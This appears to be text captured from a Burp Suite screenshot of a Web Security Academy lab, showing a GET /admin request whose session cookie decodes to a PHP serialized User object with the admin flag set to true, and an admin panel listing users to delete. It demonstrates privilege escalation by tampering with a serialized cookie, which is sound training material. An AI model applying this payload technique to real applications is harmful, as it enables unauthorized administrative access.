 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a00005a030ce63981dbf2dc00f30060.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Selection 82 (0x52)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30=
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 4